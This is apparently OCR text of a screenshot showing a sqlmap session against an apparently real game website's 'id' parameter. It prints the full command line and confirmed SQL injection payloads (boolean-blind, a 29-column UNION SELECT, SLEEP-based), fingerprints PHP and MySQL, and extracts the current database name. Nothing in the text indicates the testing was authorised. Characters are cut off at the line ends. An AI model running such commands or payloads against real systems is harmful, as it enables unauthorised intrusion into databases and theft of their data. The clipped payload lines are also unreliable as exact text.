 C:\sqlmap>sqlmap.py -u "http://d.longtugame.com/daotadata/equipment?id=1" --dbm
 "mysql" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 23:02:33
[23:02:33] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5158=5158
Type: UNION query
Title: MySQL UNION query (NULL) - 29 columns
Payload: id=-1463 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCA
(0x3a62756f3a,0x7750784f737451484f41,0x3a7a70773a),NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[23:02:37] [INFO] testing MySQL
[23:02:41] [INFO] confirming MySQL
[23:02:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.23
back-end DBMS: MySQL >= 5.0.0
[23:02:46] [INFO] fetching current database
current database:    'dbe8je6i4c3gjd50'
[23:02:51] [INFO] fetched data logged to text files under 'C:\sqlmap\output\d.l